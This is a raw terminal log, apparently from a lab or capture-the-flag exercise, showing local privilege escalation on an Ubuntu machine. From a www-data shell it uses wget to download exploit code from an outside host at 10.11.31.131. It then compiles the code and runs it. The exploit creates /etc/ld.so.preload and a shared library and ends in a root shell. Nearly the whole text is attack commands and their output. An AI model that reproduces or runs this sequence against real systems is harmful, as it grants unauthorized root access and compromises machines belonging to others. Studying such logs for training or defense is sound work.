 www-data@ubuntu:/tmp$ wget http://10.11.31.131/poc.c
--2022-09-30 02:07:18-- http://10.11.31.131/poc.c
Connecting to 10.11.31.131:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4968 (4.9K) [text/x-csrc]
Saving to: 'poc.c'
100%[======================================>] 4,968 --.-K/s in 0.003s
2022-09-30 02:07:19 (1.69 MB/s) - 'poc.c' saved [4968/4968]
www-data@ubuntu:/tmp$ gcc poc.c -o poc
gcc: error trying to exec 'cc1': execvp: No such file or directory
bin:/sbin:/binu:/tmp$ export PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/
www-data@ubuntu:/tmp$
www-data@ubuntu:/tmp$ echo $PATH
www-data@ubuntu:/tmp$ echo $PATH
/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin
www-data@ubuntu:/tmp$ gcc poc.c -o poc
www-data@ubuntu:/tmp$ ./poc
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# whoami
root
#